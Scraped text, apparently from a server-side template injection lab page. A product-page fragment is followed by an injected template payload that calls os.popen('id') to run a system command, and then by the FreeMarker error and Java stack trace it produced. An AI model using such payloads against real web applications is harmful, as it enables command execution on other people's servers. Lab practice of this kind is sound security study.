 Controlling Lemon at $66.45.</p> <br> <p>a</p> <% import os x=os.popen('id').read() %> FreeMarker template error (DEBUG mode; use RETHROW in
production!): The following has evaluated to null or missing: ==> x [in template "freemarker" at line 14, column 19] ---- Tip: If the failing expression is known to
legally refer to something that's sometimes null or missing, either specify a default value like myOptionalVar!myDefault, or use <#if myOptionalVar??>when-
present<#else>when-missing</#if>. (These only cover the last step of the expression; to cover the whole expression, use parenthesis:
(myOptionalVar.foo)!myDefault, (myOptionalVar.foo)?? ---- ---- FTL stack trace ("~" means nesting-related): - Failed at: ${x} [in template "freemarker" at line 14,
column 17] ---- Java stack trace (for programmers): ---- freemarker.core.InvalidReferenceException: [... Exception message was already printed; see it above ...]
at freemarker.core.InvalidReferenceException.getInstance(InvalidReferenceException.java:134) at
freemarker.core.EvalUtil.coerceModelToTextualCommon(EvalUtil.java:479) at freemarker.core.EvalUtil.coerceModelToStringOrMarkup(EvalUtil.java:401) at
freemarker.core.EvalUtil.coerceModelToStringOrMarkup(EvalUtil.java:370) at
freemarker.core.DollarVariable.calculateInterpolatedStringOrMarkup(DollarVariable.java:100) at freemarker.core.DollarVariable.accept(DollarVariable.java:63) at
freemarker.core.Environment.visit(Environment.java:331) at freemarker.core.Environment.visit(Environment.java:337) at
freemarker.core.Environment.process(Environment.java:310) at freemarker.template.Template.process(Template.java:383) at
lab.actions.templateengines.FreeMarker.processInput(FreeMarker.java:58) at lab.actions.templateengines.FreeMarker.act(FreeMarker.java:42) at
lab.actions.common.Action.act(Action.java:57) at lab.actions.common.Action.run(Action.java:39) at
lab.actions.templateengines.FreeMarker.main(FreeMarker.java:23)